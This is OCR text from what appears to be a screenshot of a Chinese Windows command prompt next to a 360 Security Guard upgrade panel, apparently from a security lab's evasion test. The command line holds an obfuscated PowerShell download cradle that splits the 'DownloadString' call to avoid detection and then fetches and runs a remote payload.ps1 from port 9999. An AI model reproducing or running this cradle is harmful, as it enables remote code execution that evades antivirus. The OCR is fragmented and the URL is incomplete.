 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\hello>cmd /c echo $c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(
'http:/
:9999/payload.ps1'')'.Replace('123','adString');IEX ($c1+$c2
) | powershell -
360安全卫士12
NEW
未登录
我的电脑
木马查杀
电脑清理
金融·互助宝
软件管家
游戏管家
360安全卫士 - 升级
可升级
当前版本:12.0.0.2004
13.0正式版(13.0.0.2001)
NEW
1.安全卫士全面升级,智能连接安全大脑
2.能力提升,看得见威胁,守得住家园
13.1测试版(13.1.0.1001)
1.安全再升级,性能大提速
升级
360安全大脑·极智守护全网安全
全面体检
安全防护中心
找工具
常用功能
编辑
反勒索服务
桌面助手
人工服务
驱动大师
弹窗过滤
已连接
360安全大脑
宸极实验室